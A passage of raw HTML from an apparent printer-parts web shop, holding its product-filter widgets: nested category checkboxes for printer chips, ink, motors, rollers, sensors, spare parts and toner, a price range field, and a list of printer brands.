type="checkbox" value="hinge-scanner-for-laser" /><span>Hinge For Laser</span></label><label class=" prdctfltr_ft_hinge-scanner"><input type="checkbox" value="hinge-scanner" /><span>Hinge Scanner</span></label></div><label class=" prdctfltr_ft_ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter"><input type="checkbox" value="ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter" /><span>IC &amp; CHIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-for-copier-printer"><input type="checkbox" value="chip-for-copier-printer" /><span>Chip Copier Printer</span></label><label class=" prdctfltr_ft_chip-drum-assembly"><input type="checkbox" value="chip-drum-assembly" /><span>Chip Drum Assembly</span></label><label class=" prdctfltr_ft_chip-formatter-board"><input type="checkbox" value="chip-formatter-board" /><span>Chip for Formatter Board</span></label><label class=" prdctfltr_ft_chip-inkjet-printer"><input type="checkbox" value="chip-inkjet-printer" /><span>Chip Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-decoder-resetter"><input type="checkbox" value="chip-decoder-resetter" /><span>Chip Decoder/Resetter</span></label><label class=" prdctfltr_ft_chip-inkjet-cartridge"><input type="checkbox" value="chip-inkjet-cartridge" /><span>Chip Inkjet Cartridge</span></label></div><label class=" prdctfltr_ft_chip-laser-printer"><input type="checkbox" value="chip-laser-printer" /><span>Chip Laser Printer</span></label><label class=" prdctfltr_ft_chip-plotter-printer"><input type="checkbox" value="chip-plotter-printer" /><span>Chip Plotter Printer</span></label><label class=" prdctfltr_ft_chip-toner-cartridge"><input type="checkbox" value="chip-toner-cartridge" /><span>Chip Toner Cartridge</span></label><label class=" prdctfltr_ft_chip-transistor-inkjet-laser-printer"><input type="checkbox" value="chip-transistor-inkjet-laser-printer" /><span>Chip Transistor Inkjet &amp; Laser Printer</span></label></div><label class=" prdctfltr_ft_id-card-accessories"><input type="checkbox" value="id-card-accessories" /><span>ID CARD Accessories</span></label><label class=" prdctfltr_ft_ink-for-inkjet-printers"><input type="checkbox" value="ink-for-inkjet-printers" /><span>INK REFILL</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-refill-inks"><input type="checkbox" value="compatible-refill-inks" /><span>Ink Refill Compatible</span></label><label class=" prdctfltr_ft_refill-kit"><input type="checkbox" value="refill-kit" /><span>Ink Refill Kit</span></label><label class=" prdctfltr_ft_original-refill-inks"><input type="checkbox" value="original-refill-inks" /><span>Ink Refill Original Bottle</span></label><label class=" prdctfltr_ft_ink-photo-dye-inkjet-printers"><input type="checkbox" value="ink-photo-dye-inkjet-printers" /><span>Ink Refill Photo Dye</span></label><label class=" prdctfltr_ft_ink-pigment-inkjet-printers"><input type="checkbox" value="ink-pigment-inkjet-printers" /><span>Ink Refill Pigment</span></label><label class=" prdctfltr_ft_ink-sublimation-inkjet-printer"><input type="checkbox" value="ink-sublimation-inkjet-printer" /><span>Ink Refill Sublimation</span></label></div><label class=" prdctfltr_ft_ink-tube-assembly-unit-plotter-inkjet-printers"><input type="checkbox" value="ink-tube-assembly-unit-plotter-inkjet-printers" /><span>INK TUBE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ink-tube-valve-assy-inkjet-printer"><input type="checkbox" value="ink-tube-valve-assy-inkjet-printer" /><span>Ink Tube Assembly For Inkjet</span></label><label class=" prdctfltr_ft_ink-tube-assembly-for-plotters"><input type="checkbox" value="ink-tube-assembly-for-plotters" /><span>Ink Tube Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_lamination-machines-pouches"><input type="checkbox" value="lamination-machines-pouches" /><span>Lamination Machines &amp; Pouches</span></label><label class=" prdctfltr_ft_laser-scanner-unit-assembly-printer"><input type="checkbox" value="laser-scanner-unit-assembly-printer" /><span>LASER SCANNER UNIT</span></label><label class=" prdctfltr_ft_maintenance-tank-box"><input type="checkbox" value="maintenance-tank-box" /><span>Maintenance Box</span></label><label class=" prdctfltr_ft_motors-inkjet-laser-copier-plotter"><input type="checkbox" value="motors-inkjet-laser-copier-plotter" /><span>MOTORS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-motor-inkjet-laser-copier"><input type="checkbox" value="adf-motor-inkjet-laser-copier" /><span>ADF Motor</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-dmp"><input type="checkbox" value="carriage-cr-motor-for-dmp" /><span>Carriage (CR) Motor For DMP</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-inkjet"><input type="checkbox" value="carriage-cr-motor-for-inkjet" /><span>Carriage (CR) Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-inkjet"><input type="checkbox" value="ccd-motor-for-inkjet" /><span>CCD Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-laser"><input type="checkbox" value="ccd-motor-for-laser" /><span>CCD Motor For Laser</span></label><label class=" prdctfltr_ft_cross-motor-for-laser"><input type="checkbox" value="cross-motor-for-laser" /><span>Cross Motor For Laser</span></label><label class=" prdctfltr_ft_main-motor-for-copier"><input type="checkbox" value="main-motor-for-copier" /><span>Main Motor For Copier</span></label><label class=" prdctfltr_ft_main-motor-for-laser"><input type="checkbox" value="main-motor-for-laser" /><span>Main Motor For Laser</span></label><label class=" prdctfltr_ft_buhler-starwheel-plotter"><input type="checkbox" value="buhler-starwheel-plotter" /><span>Other Motors For Plotter</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-dmp"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-dmp" /><span>Paper Feeder/Exit (PF/PE) Motor For DMP</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-inkjet"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-inkjet" /><span>Paper Feeder/Exit (PF/PE) Motor For Inkjet</span></label><label class=" prdctfltr_ft_paper-feeder-pf-motor-plotter"><input type="checkbox" value="paper-feeder-pf-motor-plotter" /><span>Paper Feeder/Exit (PF/PE) Motor For Plotter</span></label><label class=" prdctfltr_ft_stepper-motor-for-laser"><input type="checkbox" value="stepper-motor-for-laser" /><span>Stepper Motor For Laser</span></label></div><label class=" prdctfltr_ft_photocopier"><input type="checkbox" value="photocopier" /><span>PHOTOCOPIER</span></label><label class=" prdctfltr_ft_cables"><input type="checkbox" value="cables" /><span>POWER CABLE</span></label><label class=" prdctfltr_ft_power-supply-dmp-inkjet-laser-plotter"><input type="checkbox" value="power-supply-dmp-inkjet-laser-plotter" /><span>POWER SUPPLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_power-supply-adapter"><input type="checkbox" value="power-supply-adapter" /><span>Power Supply Adapter</span></label><label class=" prdctfltr_ft_power-supply-copier"><input type="checkbox" value="power-supply-copier" /><span>Power Supply Copier</span></label><label class=" prdctfltr_ft_power-supply-for-dmp"><input type="checkbox" value="power-supply-for-dmp" /><span>Power Supply DMP</span></label><label class=" prdctfltr_ft_power-supply-for-projector"><input type="checkbox" value="power-supply-for-projector" /><span>Power Supply For Projector</span></label><label class=" prdctfltr_ft_power-supply-for-inkjet-printer"><input type="checkbox" value="power-supply-for-inkjet-printer" /><span>Power Supply Inkjet</span></label><label class=" prdctfltr_ft_power-supply-for-laser-printer"><input type="checkbox" value="power-supply-for-laser-printer" /><span>Power Supply Laser</span></label><label class=" prdctfltr_ft_power-supply-for-plotters"><input type="checkbox" value="power-supply-for-plotters" /><span>Power Supply Plotter</span></label><label class=" prdctfltr_ft_power-supply-thermal"><input type="checkbox" value="power-supply-thermal" /><span>Power Supply Thermal</span></label></div><label class=" prdctfltr_ft_printer-consumables"><input type="checkbox" value="printer-consumables" /><span>Printer Consumables</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_labels-stickers"><input type="checkbox" value="labels-stickers" /><span>Labels &amp; Stickers</span></label><label class=" prdctfltr_ft_photo-paper"><input type="checkbox" value="photo-paper" /><span>Photo Paper</span></label></div><label class=" prdctfltr_ft_printer-dust-cover"><input type="checkbox" value="printer-dust-cover" /><span>Printer Dust Cover</span></label><label class=" prdctfltr_ft_printers"><input type="checkbox" value="printers" /><span>PRINTERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_barcode-scanner"><input type="checkbox" value="barcode-scanner" /><span>Barcode Scanner</span></label><label class=" prdctfltr_ft_dot-matrix-printers"><input type="checkbox" value="dot-matrix-printers" /><span>Dot Matrix Printers</span></label><label class=" prdctfltr_ft_ink-printers"><input type="checkbox" value="ink-printers" /><span>Inkjet Printers</span></label><label class=" prdctfltr_ft_label-printers"><input type="checkbox" value="label-printers" /><span>Label Printers</span></label><label class=" prdctfltr_ft_laser-printers"><input type="checkbox" value="laser-printers" /><span>Laser Printers</span></label><label class=" prdctfltr_ft_pos-printers"><input type="checkbox" value="pos-printers" /><span>POS Printers</span></label><label class=" prdctfltr_ft_refurbished-printers"><input type="checkbox" value="refurbished-printers" /><span>Refurbished Printers</span></label><label class=" prdctfltr_ft_thermal-printers-printers"><input type="checkbox" value="thermal-printers-printers" /><span>Thermal Printers</span></label><label class=" prdctfltr_ft_unboxed-printers"><input type="checkbox" value="unboxed-printers" /><span>Unboxed Printers</span></label></div><label class=" prdctfltr_ft_projectors-home-theater"><input type="checkbox" value="projectors-home-theater" /><span>PROJECTORS</span></label><label class=" prdctfltr_ft_roller-pickup-pressure-separation-pcr"><input type="checkbox" value="roller-pickup-pressure-separation-pcr" /><span>ROLLER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller"><input type="checkbox" value="developer-roller" /><span>Developer Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller-for-laser"><input type="checkbox" value="developer-roller-for-laser" /><span>Developer Roller For Laser</span></label></div><label class=" prdctfltr_ft_magnetic-roller"><input type="checkbox" value="magnetic-roller" /><span>Magnetic Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_magnetic-contact-laser-copier"><input type="checkbox" value="magnetic-contact-laser-copier" /><span>Magnetic Contact Laser Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-copier"><input type="checkbox" value="magnetic-roller-copier" /><span>Magnetic Roller For Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-laser-toner-cartridge"><input type="checkbox" value="magnetic-roller-laser-toner-cartridge" /><span>Magnetic Roller For Laser</span></label><label class=" prdctfltr_ft_magnetic-sleeve-laser-copier"><input type="checkbox" value="magnetic-sleeve-laser-copier" /><span>Magnetic Sleeve Laser Copier</span></label></div><label class=" prdctfltr_ft_paper-pickup-assy"><input type="checkbox" value="paper-pickup-assy" /><span>Paper Pickup Assy For Laser</span></label><label class=" prdctfltr_ft_pcr-roller-copier-toner"><input type="checkbox" value="pcr-roller-copier-toner" /><span>PCR Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pcr-roller"><input type="checkbox" value="pcr-roller" /><span>PCR Roller For Copier</span></label><label class=" prdctfltr_ft_pcr-roller-for-toner-cartridge"><input type="checkbox" value="pcr-roller-for-toner-cartridge" /><span>PCR Roller For Toner Cartridge</span></label></div><label class=" prdctfltr_ft_pickup-roller-pickup-parts-assy-copier"><input type="checkbox" value="pickup-roller-pickup-parts-assy-copier" /><span>Pickup Roller For Copier</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pickup-rubber"><input type="checkbox" value="pickup-rubber" /><span>Pickup Rubber</span></label></div><label class=" prdctfltr_ft_roller-kit"><input type="checkbox" value="roller-kit" /><span>Pickup Roller For Inkjet</span></label><label class=" prdctfltr_ft_pickup-roller-laser"><input type="checkbox" value="pickup-roller-laser" /><span>Pickup Roller For Laser</span></label><label class=" prdctfltr_ft_pressure-roller-laser-copier"><input type="checkbox" value="pressure-roller-laser-copier" /><span>Pressure Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pressure-roller-copier-original-high-quality-normal"><input type="checkbox" value="pressure-roller-copier-original-high-quality-normal" /><span>Pressure Roller For Copier</span></label><label class=" prdctfltr_ft_pressure-roller-laser-original-high-quality-normal"><input type="checkbox" value="pressure-roller-laser-original-high-quality-normal" /><span>Pressure Roller For Laser</span></label></div><label class=" prdctfltr_ft_roller-kit-plotter-spare-parts"><input type="checkbox" value="roller-kit-plotter-spare-parts" /><span>Roller Kit For Plotter</span></label><label class=" prdctfltr_ft_roller-tire"><input type="checkbox" value="roller-tire" /><span>Roller Tire For Copier</span></label><label class=" prdctfltr_ft_separation-roller"><input type="checkbox" value="separation-roller" /><span>Separation Roller</span></label><label class=" prdctfltr_ft_upper-roller"><input type="checkbox" value="upper-roller" /><span>Upper Roller</span></label></div><label class=" prdctfltr_ft_scanner-parts-inkjet-laser-copier"><input type="checkbox" value="scanner-parts-inkjet-laser-copier" /><span>SCANNERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-ccd-scanner-inkjet-laser-copier"><input type="checkbox" value="adf-ccd-scanner-inkjet-laser-copier" /><span>ADF Scanner For Inkjet Laser Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-assembly-copier"><input type="checkbox" value="ccd-scanner-assembly-copier" /><span>CCD Scanner Assembly Copier</span></label><label class=" prdctfltr_ft_scanner-parts-inkjet-printers"><input type="checkbox" value="scanner-parts-inkjet-printers" /><span>CCD Scanner Assembly Inkjet</span></label><label class=" prdctfltr_ft_scanner-parts-laser-printers"><input type="checkbox" value="scanner-parts-laser-printers" /><span>CCD Scanner Assembly Laser</span></label><label class=" prdctfltr_ft_ccd-scanner-for-copier"><input type="checkbox" value="ccd-scanner-for-copier" /><span>CCD Scanner For Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-for-inket"><input type="checkbox" value="ccd-scanner-for-inket" /><span>CCD Scanner For Inket</span></label><label class=" prdctfltr_ft_ccd-scanner-for-laser"><input type="checkbox" value="ccd-scanner-for-laser" /><span>CCD Scanner For Laser</span></label><label class=" prdctfltr_ft_cis-ccd-head-scanner-for-inkjet-laser-copier"><input type="checkbox" value="cis-ccd-head-scanner-for-inkjet-laser-copier" /><span>CIS / CCD Head Scanner For Inkjet Laser Copier</span></label></div><label class=" prdctfltr_ft_sensor-inkjet-laser-copier-plotter"><input type="checkbox" value="sensor-inkjet-laser-copier-plotter" /><span>SENSOR</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ccd-scanner-motor-for-copier-inkjet-lasejet"><input type="checkbox" value="ccd-scanner-motor-for-copier-inkjet-lasejet" /><span>CCD Scanner Motor</span></label><label class=" prdctfltr_ft_sensor-copier-spare-parts"><input type="checkbox" value="sensor-copier-spare-parts" /><span>Sensor For Copier</span></label><label class=" prdctfltr_ft_sensor-for-dmp"><input type="checkbox" value="sensor-for-dmp" /><span>Sensor For DMP</span></label><label class=" prdctfltr_ft_sensor-inkjet-printer-spare"><input type="checkbox" value="sensor-inkjet-printer-spare" /><span>Sensor For Inkjet</span></label><label class=" prdctfltr_ft_sensor-laserjet-printer-spare"><input type="checkbox" value="sensor-laserjet-printer-spare" /><span>Sensor For Laser</span></label><label class=" prdctfltr_ft_sensor-for-scanner"><input type="checkbox" value="sensor-for-scanner" /><span>Sensor For Scanner</span></label></div><label class=" prdctfltr_ft_spare-parts"><input type="checkbox" value="spare-parts" /><span>SPARE PARTS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_copier-spare-parts"><input type="checkbox" value="copier-spare-parts" /><span>Spare Parts Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spare"><input type="checkbox" value="dot-matrix-printer-spare" /><span>Spare Parts Dot Matrix Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_knob-assembly"><input type="checkbox" value="knob-assembly" /><span>Knob Assembly</span></label><label class=" prdctfltr_ft_other-parts-accessories"><input type="checkbox" value="other-parts-accessories" /><span>Other Parts &amp; Accessories DMP</span></label><label class=" prdctfltr_ft_paper-eject-assy"><input type="checkbox" value="paper-eject-assy" /><span>Paper Eject Assy</span></label><label class=" prdctfltr_ft_paper-guide-assy"><input type="checkbox" value="paper-guide-assy" /><span>Paper Guide Assy</span></label><label class=" prdctfltr_ft_rd-assy"><input type="checkbox" value="rd-assy" /><span>RD Assembly</span></label><label class=" prdctfltr_ft_tractor-assy"><input type="checkbox" value="tractor-assy" /><span>Tractor Assy</span></label></div><label class=" prdctfltr_ft_industrial-digital-printer-spare-parts"><input type="checkbox" value="industrial-digital-printer-spare-parts" /><span>Spare Parts Industrial Digital Printer</span></label><label class=" prdctfltr_ft_inkjet-printer-spare"><input type="checkbox" value="inkjet-printer-spare" /><span>Spare Parts Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_frame-pump-assy"><input type="checkbox" value="frame-pump-assy" /><span>Frame Pump Assembly</span></label><label class=" prdctfltr_ft_printer-body-parts-for-inkjet"><input type="checkbox" value="printer-body-parts-for-inkjet" /><span>Other Parts &amp; Accessories Inkjet</span></label></div><label class=" prdctfltr_ft_laser-printer-spare"><input type="checkbox" value="laser-printer-spare" /><span>Spare Parts Laser Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_dc-controller-board-for-laser"><input type="checkbox" value="dc-controller-board-for-laser" /><span>DC Controller Board For Laser</span></label><label class=" prdctfltr_ft_dcb-data-control-board"><input type="checkbox" value="dcb-data-control-board" /><span>DCB (Data Control Board)</span></label><label class=" prdctfltr_ft_fax-board"><input type="checkbox" value="fax-board" /><span>Fax Board</span></label><label class=" prdctfltr_ft_other-parts-accessories-laser-printer-spare"><input type="checkbox" value="other-parts-accessories-laser-printer-spare" /><span>Other Parts &amp; Accessories Laser</span></label><label class=" prdctfltr_ft_relay"><input type="checkbox" value="relay" /><span>Relay</span></label><label class=" prdctfltr_ft_separation-pad"><input type="checkbox" value="separation-pad" /><span>Separation Pad</span></label><label class=" prdctfltr_ft_transfer-belt-itb-assembly"><input type="checkbox" value="transfer-belt-itb-assembly" /><span>Transfer Belt (ITB) Assembly</span></label></div><label class=" prdctfltr_ft_plotter-spare-parts"><input type="checkbox" value="plotter-spare-parts" /><span>Spare Parts Plotter</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cutter-assembly"><input type="checkbox" value="cutter-assembly" /><span>Cutter Assembly For Plotter</span></label><label class=" prdctfltr_ft_ink-supply-station"><input type="checkbox" value="ink-supply-station" /><span>Ink Supply Station</span></label><label class=" prdctfltr_ft_service-station-plotter"><input type="checkbox" value="service-station-plotter" /><span>Service Station Assembly Plotter</span></label></div><label class=" prdctfltr_ft_spare-parts-projector"><input type="checkbox" value="spare-parts-projector" /><span>Spare Parts Projector</span></label><label class=" prdctfltr_ft_scanner-spare-parts"><input type="checkbox" value="scanner-spare-parts" /><span>Spare Parts Scanner</span></label><label class=" prdctfltr_ft_thermal-printer-spare"><input type="checkbox" value="thermal-printer-spare" /><span>Spare Parts Thermal Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_auto-cutter-unit"><input type="checkbox" value="auto-cutter-unit" /><span>Cutter Assembly For Thermal Printer</span></label><label class=" prdctfltr_ft_other-parts-accessories-thermal-printer-spare"><input type="checkbox" value="other-parts-accessories-thermal-printer-spare" /><span>Other Parts &amp; Accessories Thermal</span></label></div></div><label class=" prdctfltr_ft_springs-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="springs-inkjet-laser-copier-plotter-digital" /><span>SPRINGS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_springs-extension-compression-tension-for-copier"><input type="checkbox" value="springs-extension-compression-tension-for-copier" /><span>Springs For Copier</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-dmp"><input type="checkbox" value="springs-extension-compression-tension-for-dmp" /><span>Springs For DMP</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-inkjet"><input type="checkbox" value="springs-extension-compression-tension-for-inkjet" /><span>Springs For Inkjet</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-laser"><input type="checkbox" value="springs-extension-compression-tension-for-laser" /><span>Springs For Laser</span></label></div><label class=" prdctfltr_ft_toner-cartridge-powder-laser-copier"><input type="checkbox" value="toner-cartridge-powder-laser-copier" /><span>TONER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_toner-refill-powder-for-copier"><input type="checkbox" value="toner-refill-powder-for-copier" /><span>Toner Refill Powder For Copier</span></label><label class=" prdctfltr_ft_compatible-refill-toner-powder"><input type="checkbox" value="compatible-refill-toner-powder" /><span>Toner Refill Powder For Laser</span></label><label class=" prdctfltr_ft_toner-refill-tool-kit"><input type="checkbox" value="toner-refill-tool-kit" /><span>Toner Refill Tool Kit</span></label></div><label class=" prdctfltr_ft_tray-cover-paper-input-output-top-side-adf"><input type="checkbox" value="tray-cover-paper-input-output-top-side-adf" /><span>TRAY COVER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cover-assembly-copier"><input type="checkbox" value="cover-assembly-copier" /><span>Cover Assy For Copier</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-inkjet"><input type="checkbox" value="cover-tray-assy-for-inkjet" /><span>Cover Assy For Inkjet</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-laser"><input type="checkbox" value="cover-tray-assy-for-laser" /><span>Cover Assy For Laser</span></label><label class=" prdctfltr_ft_tray-input-assembly"><input type="checkbox" value="tray-input-assembly" /><span>Paper INPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-input-tray-for-laser"><input type="checkbox" value="paper-input-tray-for-laser" /><span>Paper INPUT Tray For Laser</span></label><label class=" prdctfltr_ft_paper-output-tray-for-inkjet"><input type="checkbox" value="paper-output-tray-for-inkjet" /><span>Paper OUTPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-output-tray-for-laser"><input type="checkbox" value="paper-output-tray-for-laser" /><span>Paper OUTPUT Tray For Laser</span></label></div><label class=" prdctfltr_ft_networking-wifi-board"><input type="checkbox" value="networking-wifi-board" /><span>USB Networking WiFi Board</span></label><label class=" prdctfltr_ft_waste-ink-pad-porous-absorber-sponge-assembly"><input type="checkbox" value="waste-ink-pad-porous-absorber-sponge-assembly" /><span>WASTE INK PAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous-assembly"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous-assembly" /><span>Waste Ink Pad Assembly</span></label><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous" /><span>Waste Ink Pad Sponge</span></label></div>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_rng_price prdctfltr_range pf_rngstyle_thin" data-filter="rng_price">
							<input name="rng_min_price" type="hidden">
				<input name="rng_max_price" type="hidden">
			<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Price			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<input id="prdctfltr_rng_697319685d168" class="pf_rng_price" data-filter="price" />						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_brand prdctfltr_attributes prdctfltr_single prdctfltr_selection pf_style_697319687cdaf prdctfltr_terms_customized prdctfltr_terms_customized_select prdctfltr_add_search" data-filter="brand" data-limit="10">
						<input name="brand" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Brand			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">None</span></span></span></label><label class=" prdctfltr_ft_brother"><input type="checkbox" value="brother" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Brother</span></span></label><label class=" prdctfltr_ft_canon"><input type="checkbox" value="canon" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Canon</span></span></label><label class=" prdctfltr_ft_cogent"><input type="checkbox" value="cogent" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Cogent</span></span></label><label class=" prdctfltr_ft_dell"><input type="checkbox" value="dell" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Dell</span></span></label><label class=" prdctfltr_ft_epson"><input type="checkbox" value="epson" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Epson</span></span></label><label class=" prdctfltr_ft_fujitsu"><input type="checkbox" value="fujitsu" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Fujitsu</span></span></label><label class=" prdctfltr_ft_hiti"><input type="checkbox" value="hiti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Hiti</span></span></label><label class=" prdctfltr_ft_hp"><input type="checkbox" value="hp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">HP</span></span></label><label class=" prdctfltr_ft_i-r-i-s"><input type="checkbox" value="i-r-i-s" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">I.R.I.S.</span></span></label><label class=" prdctfltr_ft_iriscan"><input type="checkbox" value="iriscan" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">IRIScan</span></span></label><label class=" prdctfltr_ft_kodak"><input type="checkbox" value="kodak" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kodak</span></span></label><label class=" prdctfltr_ft_konica-minolta"><input type="checkbox" value="konica-minolta" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Konica Minolta</span></span></label><label class=" prdctfltr_ft_kyocera"><input type="checkbox" value="kyocera" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kyocera</span></span></label><label class=" prdctfltr_ft_lexmark"><input type="checkbox" value="lexmark" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Lexmark</span></span></label><label class=" prdctfltr_ft_maxx"><input type="checkbox" value="maxx" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Max</span></span></label><label class=" prdctfltr_ft_neha"><input type="checkbox" value="neha" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Neha</span></span></label><label class=" prdctfltr_ft_olivetti"><input type="checkbox" value="olivetti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Olivetti</span></span></label><label class=" prdctfltr_ft_panasonic"><input type="checkbox" value="panasonic" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Panasonic</span></span></label><label class=" prdctfltr_ft_pantum"><input type="checkbox" value="pantum" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Pantum</span></span></label><label class=" prdctfltr_ft_printer-point"><input type="checkbox" value="printer-point" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Printer Point</span></span></label><label class=" prdctfltr_ft_ricoh"><input type="checkbox" value="ricoh" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Ricoh</span></span></label><label class=" prdctfltr_ft_samsung"><input type="checkbox" value="samsung" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Samsung</span></span></label><label class=" prdctfltr_ft_seiko"><input type="checkbox" value="seiko" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Seiko</span></span></label><label class=" prdctfltr_ft_sharp"><input type="checkbox" value="sharp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sharp</span></span></label><label class=" prdctfltr_ft_spectra"><input type="checkbox" value="spectra" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Spectra</span></span></label><label class=" prdctfltr_ft_sunmi"><input type="checkbox" value="sunmi" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sunmi</span></span></label><label class=" prdctfltr_ft_toshiba"><input type="checkbox" value="toshiba" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Toshiba</span></span></label><label class=" prdctfltr_ft_tsc"><input type="checkbox" value="tsc" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TSC</span></span></label><label class=" prdctfltr_ft_tvs"><input type="checkbox" value="tvs" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TVS</span></span></label><label class=" prdctfltr_ft_vms"><input type="checkbox" value="vms" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">VMS</span></span></label><label class=" prdctfltr_ft_wep"><input type="checkbox" value="wep" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">WeP</span></span></label><label class=" prdctfltr_ft_xaar"><input type="checkbox" value="xaar" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xaar</span></span></label><label class=" prdctfltr_ft_xerox"><input type="checkbox" value="xerox" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xerox</span></span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_instock prdctfltr_selection prdctfltr_text" data-filter="instock_products">
							<input name="instock_products" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Availability			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
